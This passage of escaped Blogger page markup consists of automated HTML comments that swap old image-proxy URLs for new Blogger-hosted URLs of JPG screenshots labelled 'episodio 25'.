\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkM2CtcsFiVMO1Dbx_T1pf_rEmVZ_ahfktjmA0g7BbP1rjTT7rAjAPqIbS163pH6zHm6eNlCTfi8Ij7G3fxzi3tbHF2lHCw5Mjm64sK4rzAUyAeia6_kgWrjwcL4SgZaisboAywPC8mw\/s1600\/episodio+25+01109.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-4fswxGpq7uc%2FUY0NrLvEk0I%2FAAAAAAAA2zk%2Fb5reVseDaoE%2Fs1600%2Fepisodio%2B25%2B12182.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkyUuZ31mhKL4T_U4qOl5nestQVZiRNHfs0SX2jNBgCcSu-UTB3JSL2rYna06Sbi7wF8BM7Rv3dLHF_1SypMokfT46PnTzfiEE5M1gAScLkaXglN-C0F-txWYrLdp3e7CczTJtCfJbEA\/s1600\/episodio+25+12182.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-qhzLjBV22r0%2FUY0NY_N8HBI%2FAAAAAAAA2yA%2F20kM4HsoqsM%2Fs1600%2Fepisodio%2B25%2B11243.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9EU601u_XILK8i5ILAMj2tfrRWhmOF5ttQ0fHIv0R8wI_P4hA2tH0oiFslDU77KiSUdlPIKoeefd_wONSxWAlwZDFXZt4HY8qY5dmjeuQ4TORX6ZXvoyeFFbSS0x7j2wXuGluZXVtgg\/s1600\/episodio+25+11243.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-_R-disHkPTk%2FUY0IVdyEK1I%2FAAAAAAAA2sA%2FXS-y_lx3PVY%2Fs1600%2Fepisodio%2B25%2B00947.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIZtA2v4MA9MnTz0UBCN330ollWX80EAgD4NHpFhy80vMJDyxcunbEDZ9t8qYxyTnW6D9rSB0G3bHyxwRIL42p0ATrzgq4Z-CL6or4H0i4EVAdcopXTWUL2xzLprDwPAZ8w4dhnNLg-w\/s1600\/episodio+25+00947.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Mivfb-27H-8%2FUY0LOI_PIyI%2FAAAAAAAA2xA%2Fo6eG6qZ_R6w%2Fs1600%2Fepisodio%2B25%2B10293.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUgpEh43ob1FASUBz5uOpwjgAkM9vyU4X85wmi-ZUQIVomUfsWI7BtKRsoCdiktQnlcmg_AldGcdtSZgwowkpMgbr1G5RwlRKQEfEKAfWEBD-I8OpzgAAt7D3uzkhRnAbXVghnjCkP3Q\/s1600\/episodio+25+10293.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-6oCOW2Ekk2Q%2FUY0LDUqBZgI%2FAAAAAAAA2vM%2FvXViX5EX-Nk%2Fs1600%2Fepisodio%2B25%2B09388.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWsUVuvCiJ3INke4fJ_ZNF5Oua_rCPn7OeKYzQ7LXXFWAzGKpUgsr5cQwvdPB7WZtW8soghYejae33uUPDqHHICwGY_DLv3AKS3Dz0_OLPDB7n1R5ZoTTznTPsUQByq17Q5EFI1qQnrA\/s1600\/episodio+25+09388.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-AYXq3Sdf4kY%2FUY0LCvFoqSI%2FAAAAAAAA2vI%2FJ-9umBPGhRg%2Fs1600%2Fepisodio%2B25%2B09286.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDPRQDeHYvphXBWxgMMbHXi_w0oL5TidpMDeM0ZP1EAOyjwH_S8qgjxSc24s4z23TmsPXiRpTl582N3NNyr-MicoRbJcfG3qwBVivVobw4cXv1STa92OWKs7VLKfcBBTcB9VLE6Q5H4g\/s1600\/episodio+25+09286.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-zG35QFd2PLE%2FUY0LEtPKptI%2FAAAAAAAA2xg%2FxIWs6Nu-UBA%2Fs1600%2Fepisodio%2B25%2B09507.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAGQ_CZIut5oWP3Pz2bmxEWo_9GsYyHfaN9xQWhgD71JM3SqTJQDxhx3_3GWDdYHnyUjTZ6Z66-dSs-NrAguDpjLREjwaSb4jAm3w5vZm92jIN6C9c21fohIZKImsVQMxZJ9TuwpgZTg\/s1600\/episodio+25+09507.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-2RQjrNBU6LE%2FUY0OOJ99JYI%2FAAAAAAAA23I%2FbYbuZrnupEc%2Fs1600%2Fepisodio%2B25%2B15963.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjomn2Waf9rdZ7srNv_E3XPRBYW1uo7UYg00Fm8ZQ9JhHKqaxHLAlY0B656d2OCKlyeCAP3R6mABMA2EigSVOk0kf0yybYUirQU3DTgrATu2YGexjIB7pk2z51wXbjQ69d7djYgQdUteQ\/s1600\/episodio+25+15963.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Ci385AXbjNM%2FUY0N7xR-4EI%2FAAAAAAAA20w%2FANnfJWdo5eA%2Fs1600%2Fepisodio%2B25%2B12957.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPf0ZD0Bj8UIcGDv8KcDOoHF4sU8FRouG1ap3cobnrPKmjPmLjNqRGmdZDZNGl1IjLl57j2FSpGSODgV1tzP3rDln-6iiH2yFUQtmQ7kPkypKayKkXdNwwZ4Cr5mWRA0aIYYdWpoWJng\/s1600\/episodio+25+12957.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-EEA5SKtSN7E%2FUY0OFOuIxLI%2FAAAAAAAA22M%2FOlshIFecylU%2Fs1600%2Fepisodio%2B25%2B15417.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgeawmJaCJJu1DqjDoPVg7yMmkyBeiZxcvgaiim_YAM32az6zGLMAY_a6-0BYKGkotxliGuYr0rBTwZVKNknFXeABX6gbfkwERbAHqxd3P7pzerAOzbJHuJUHlwEW91WOW7r_i6rv-_A\/s1600\/episodio+25+15417.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-oiDqIX30xaM%2FUY0N-y-NlzI%2FAAAAAAAA21M%2F3KTYs4SCXrc%2Fs1600%2Fepisodio%2B25%2B13970.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHnd3ulBRpykxK6NGjaC1i-hZA91572PM-QgGty4ORkl6dANgNoTv3whmtDl3hmLqsLpTXx0AKr24Mm1ELyYRGbbw17FcmfQ9TUX_9COx53G-IMW2GdPuIgCVxD-JP-hpPFWKePNsPCQ\/s1600\/episodio+25+13970.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-npaqJAeHeY0%2FUY0OM_ZUbEI%2FAAAAAAAA228%2Fo87o_YWh-R4%2Fs1600%2Fepisodio%2B25%2B15747.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLZvnhQ333o2w_ddqcVZdutUECPp6phhwmsCL8iqI9anxQmRXQDUU6QUwECrPufmd_BhhW-8eTeOhMUXSV_Zd9tPeulmhGpB3AlBHCWDxCXdZhAwXYyVqzF43Glb2ja6kntQPZPJDl5g\/s1600\/episodio+25+15747.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-V0Y2XxAAAUg%2FUY0NtiCfoBI%2FAAAAAAAA2zs%2FgKb2poez9pE%2Fs1600%2Fepisodio%2B25%2B12371.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmH8WKl_w6N9rSbqcicJouCxctuNnhzcn88taPn9AJbS0t-ehU1qd_Zf4ijnvaJiaSmWguoG_bQwgOJ-9ah_7Wrh_xMsIpf5zcIP0xYT-Maa3dedCyeQ1dNdgLBTC7PWZMV63XMceXGw\/s1600\/episodio+25+12371.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-INiLxliPE6I%2FUY0OMACvAQI%2FAAAAAAAA23k%2FNquh4xUaxGM%2Fs1600%2Fepisodio%2B25%2B15722.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8FHziaJRkKUsiABaNZPc610Y77yClF18fou3YBl25UgIipqVhG_5OY7_qVMmrejEq2YFeGe8gALH4cixcZiowz3IvvfhblioI7L_loa15xevLziMMQ_JupSgt2_wWo69SluvElsOjKQ\/s1600\/episodio+25+15722.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-YlZdLv3Boxk%2FUY0N-gz_p-I%2FAAAAAAAA21E%2FyDWkJj_rZyo%2Fs1600%2Fepisodio%2B25%2B13866.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEielGkqPSmG7yA3Za1cO64w_fnfOfMjM6TG7m3zmy95BTqz5nqe201MzPiYBcYN1n7jKWAKiCaXSlORnBMhfElRK4Dy73-yhWLVZJFKr_rVxhRKHZu_D1qtj8scBsxg2FLCizqJ6taUlQ\/s1600\/episodio+25+13866.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-jV5Wg_eSH2w%2FUY0LHYXxmMI%2FAAAAAAAA2v8%2F0NEFdFOf3DU%2Fs1600%2Fepisodio%2B25%2B09571.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYxlF7fJg7oHdW2127ygBofBaX6-wD3BowsHc-HPNhfCZtW3LEFmrnQxLzIwCIYDxE3vm1waM804oKFyslx6gOQ-oQ0rsmW-9q54i2nWJrR-QShLNDE3blDMhZQYARivazCG3qe0iSnQ\/s1600\/episodio+25+09571.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-6cqqPLuKMNA%2FUY0NyQ9x3iI%2FAAAAAAAA20E%2F-p0dV5fBFNE%2Fs1600%2Fepisodio%2B25%2B12457.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuYytrfoBLHBfnSEIONooVjwRF5KFFBohGP0YcvGynXcs87-HdiVLQfgWqvZODIYTsYSU4KUtax7JlTn5FlJLlQhFyf1t33uiGcnMOVoKe4bWX8o2Byk0GFpbXk-eLv-oxDrrwmMOPsw\/s1600\/episodio+25+12457.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-tdrpk4IZfaQ%2FUY0IdFKh3iI%2FAAAAAAAA2sw%2Fnvzt1GTy9V8%2Fs1600%2Fepisodio%2B25%2B01797.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzsrf45QBHz1mbN8v8B5kKhqvt9n6tQzgZhorCWMDnuVAAjQ-UMA-dTiRsYTpGqaQpZKiXeZIwzkLYcQfPPNPjpfHpxAydunhYxBjdr2Q4HgAMa1X6C04ZqeaSg-fRgelfLE3KtTpebw\/s1600\/episodio+25+01797.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-Uhy1yhQ2xfc%2FUY0LFpjXsrI%2FAAAAAAAA2vs%2FAgIWkLxrCpw%2Fs1600%2Fepisodio%2B25%2B09519.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaYSnUoXMGpy7iLEOB_cN2st12OTrw8C5g49r6QkomVZV-6Ll9QM9A6pW5_fGcL30S05u2Kd0BrmX8P9yoNQ4xn2lvZp8vo1mPCZqdOTGt3qufP0x0Xk0w5XzDDGmM4wxehHG1NqVJcg\/s1600\/episodio+25+09519.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-ZIHqAsc6yj0%2FUY0LMimQZVI%2FAAAAAAAA2ww%2FG8LUXGVedUA%2Fs1600%2Fepisodio%2B25%2B10182.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGXeyQ2qV4y9n0WeU8Z9nAZijwa7cYpiHn5ZZfpccwqsE7n8jLm7ftdzun2x-K7zxFZTt4ZxmutdXchyphenhyphene-_poPtCwHHYEamjNdIMEm-z8uzKWK6icX51lZVHnIT_R_18LYR2RN-_Nltg\/s1600\/episodio+25+10182.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-LiX21YVphdc%2FUY0IhAqtK-I%2FAAAAAAAA2tA%2FMceVXMQuBlY%2Fs1600%2Fepisodio%2B25%2B02195.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGS0fMvtluZmOar72k1NpU-GzxkH8cLGSRgTgHdvSSNz1HFg5OtHmS5fGPsAWdCPRHiNFEbgTWGwme333BCT1doP7_FJIs3vRIZFDZvkHlUodAM2hHYi7wvf-JXJeWhBL2LT0K2K-DHw\/s1600\/episodio+25+02195.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-h-9L4fNe0uo%2FUY0LRznyH1I%2FAAAAAAAA2xc%2F48s17or0RIA%2Fs1600%2Fepisodio%2B25%2B10678.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCZLZFpJTPVNnwT3i_qk00Bu_C_uSBMFg4eBuBrlFkfzhjcg28dY8aHDv0iCWyOzpfWn1ZGCuURs9AjgqAQZuKXxWtQ0nCTPC8SpIZI6DcNQn0um82Vhlr_vgt9xcF3_bsV14WrzUxag\/s1600\/episodio+25+10678.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-nhSpZBDe_hI%2FUY0Nu_Atv0I%2FAAAAAAAA2z0%2F-B4IHjGngiU%2Fs1600%2Fepisodio%2B25%2B12407.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggwEnDYuNSrqI-zhpCE2j7MmMZEqRIaDYrbVf6cSwifNrs4VQ5wBILI8LtAPzfqDXs6KLeeoCGuL1kDbMn3M8j0_0tlQD09a5l_0YPProo0g4qOC0hRI-HHY-o2HJd6lNxH0kHv4TBbw\/s1600\/episodio+25+12407.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-ynPFqJFKa7M%2FUY0Kyn1pZuI%2FAAAAAAAA2to%2FvZAixNTQGUM%2Fs1600%2Fepisodio%2B25%2B04292.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLp7iDXVoMskNE0m_UzgIG5T5XTjOioQwgy-WHB3-BAxWGzVrrwwg9l4BHFzZcp7lyjsw-RuF6b0dNOpIZ_yUZp7fHctisXnqxDbEy2oop-Ud1qDFzbuJXsjmK1lzRgNBo22UTFYE1xQ\/s1600\/episodio+25+04292.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-TskzJw_3JwE%2FUY0OBRMiZbI%2FAAAAAAAA21c%2FbGSFMp3Sv-M%2Fs1600%2Fepisodio%2B25%2B14013.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3fWh4ktJi0a1w8C2MqEC6J1-zLXT1QaHuEb2kWp2xEGak3DbYL4iR5xWIW3fY9vuHYymqqEbwllq_p_7bqGqEMIfsaGYFRlkNp-6Eo__pFSVrR3rKq_gcP_kd4hMGckd167XdharPQ\/s1600\/episodio+25+14013.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-upBtGJtIzlw%2FUY0NpSq_XxI%2FAAAAAAAA2zc%2FpR7tj28L8KQ%2Fs1600%2Fepisodio%2B25%2B12165.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6aukxvgZDmjCjtPTJnKdZduyZ6nBKB1NyFaWIN-f75rxuxwayB1qJtLZV6RKJDs5GoPiyonzCfSL5GV9EjhTZP-aNtXBSOszw6114WJH6HL6foCH-XujSx-4gXj9a1-3rGQ43kN_WTA\/s1600\/episodio+25+12165.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Srm4VQumPUo%2FUY0K5VPUhbI%2FAAAAAAAA2uE%2FFcz9cO6W3ec%2Fs1600%2Fepisodio%2B25%2B07052.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg19r_bThogMYiGRSZhZfzyKY1qlQXqrmZIwBAHetW6_4misLMjDkDs3dana3wcT5GIiZhGT0I0ZQZdFyqSg7EXXZLQ0jpmSqDz-wQNtTPlGuhLSGe2UfaP0D-NCOiGfYhrMUOH5t9GCA\/s1600\/episodio+25+07052.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-JYJ9dIg96qg%2FUY0LSipXJsI%2FAAAAAAAA2xY%2FecXrFwzoNss%2Fs1600%2Fepisodio%2B25%2B10757.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbnOES6CKjv0N9onXz55Fez-iewtIh-7-RXpUwW4f2lmU0VdIQb992CQ-EcnVOea1G6qWLXHt28yEEPLuFG3ckZsmlfzJJYh4q3DBhayApYGXeJiuXqN-tSsIswZ9Qk8zAEJha4Uz6eA\/s1600\/episodio+25+10757.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-V7d6WKMiFVo%2FUY0K24nlOuI%2FAAAAAAAA2t8%2F5erE7zOD4jA%2Fs1600%2Fepisodio%2B25%2B04712.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlwy5yLMeM9e5_TmR6UkvOopnmzSJhKu5tHRBalaHeUhHAfdCLtUgu2e_OPyvDFI1C5nOMVsw5LJvA9gvcBbnzUrPzhPgtuQC4JwdufAOfb75OOCfty9vEw1-Rje2hpS8p3sXkr8-bw\/s1600\/episodio+25+04712.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-kV_ftufXeT0%2FUY0NngQBm6I%2FAAAAAAAA2zU%2FaDych8gNceg%2Fs1600%2Fepisodio%2B25%2B11936.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLYW2C5F7XMu6WxEJgRx10UB_kdLKC4K2BQnbRGOSFx-p2oSvp24htmqeshyphenhyphenS2mdgP6F1euAH7Ph7v3Z35DqcjzfuBzAEsICQ6G_kgv6V1gXpC-9GRpDADcmkJN4NDcuFh3ACSjYCKIQ\/s1600\/episodio+25+11936.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-Of7uYaVzqvE%2FUY0LD9uzxII%2FAAAAAAAA2vY%2Fts_tkWZPiSU%2Fs1600%2Fepisodio%2B25%2B09474.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtGvebeERf4LNj3I2XM2SeKfnWmeVjgTaHwe5OMGX9MfWfAFTX6nVRyBM_BIc7Oxgyhau3X8APKxCVXwb-XbRiICNYceLrMUvVxFMEpenHycJVt9Toeo1LZgzQKHNUUJ8tbpSgWIYHVQ\/s1600\/episodio+25+09474.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-XQYHM88pjck%2FUY0Nj0QZNoI%2FAAAAAAAA2zA%2F6BwSdNQ5JKs%2Fs1600%2Fepisodio%2B25%2B11746.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHFQXYie4te4utQy8Daj9yXvD601IqdESWHo1JJuFFrMTP1GkkDn5eU3XID4jDPfRsPnzHYq6jg7yxgSxdY3j5OfCvdxxwHcbUAtv2QuUZOWzTWkDPnr9UyaRpZ0xB4mB-Sk2h6P5jQ\/s1600\/episodio+25+11746.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-vbicQ1eo9w0%2FUY0N602Wb1I%2FAAAAAAAA20s%2Fgn0MDmGfCxU%2Fs1600%2Fepisodio%2B25%2B12906.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnoRybAMpzsExSz06dkKcCRmc1sUABRn68sNp6_37qYFlt4MdtQ3uvKF_dJvtJF1LPJGW3sUQTJOSdcQxg91XMSzrpRu8exvWjMzMPc9UoX4OlXY-N7AASGac7FzGLd3AWm03Noorzlw\/s1600\/episodio+25+12906.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-2WA1qu-u72U%2FUY0LJKpj6mI%2FAAAAAAAA2wQ%2FPac1LsFF_lk%2Fs1600%2Fepisodio%2B25%2B09726.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdZLVZjAitXAkOvplajufSMljax9OIxv5JPQOo1xi0FrOQIRjdUNEdoZ9J26UWQHxgg3Igpc4OLcMnja1bwSBhWWruj15nCjHxPhZEXSDLUQ5IiuaRxoMDkbBeG8OaYDDsAamyW0SCng\/s1600\/episodio+25+09726.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-VyQcCdf-vAo%2FUY0IV3Wl_uI%2FAAAAAAAA2sE%2F9D4Ug2jd9sk%2Fs1600%2Fepisodio%2B25%2B01044.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8FniyZNTsCPh1Uka1OVBCvV2v5w9VWAoWpXeJCC90cWv0HyYzY7BMOiqcYZYolh-Udui-NMq6GFMuLnHw8sZBoAHCn_lAzgH1l4N-vDuFCVYWKI1rrWv009PvY9QNBzMJdfFDurLGUA\/s1600\/episodio+25+01044.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-vC53GyYbb-g%2FUY0KxzSIvqI%2FAAAAAAAA2tc%2FBDYlktIfQF8%2Fs1600%2Fepisodio%2B25%2B03353.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 